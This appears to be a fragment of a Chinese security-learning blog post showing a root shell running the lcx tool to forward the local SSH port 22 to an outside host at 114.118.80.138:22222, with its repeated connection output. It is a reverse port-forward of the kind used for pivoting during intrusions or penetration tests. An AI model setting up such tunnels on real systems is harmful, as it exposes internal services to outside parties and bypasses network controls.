 [root@Redhat ~]# ./lcx -m 3 -h1 127.0.0.1 -p1 22 -h2 114.118.80.138 -p2 22222
[+] make a connection to 127.0.0.1:22....
[+] host1 connected
[+] make a connection to 114.118.80.138:22222....
[+] all hosts connected!
[+] make a connection to 127.0.0.1:22....
[+] host1 connected
[+] make a connection to 114.118.80.138:22222....
[+] all hosts connected!
[+] make a connection to 127.0.0.1:22....
[+] host1 connected
[+] make a connection to 114.118.80.138:22222....
[+] all hosts connected!
谢公子学安全
https://blog.csdn.net/qq_36119192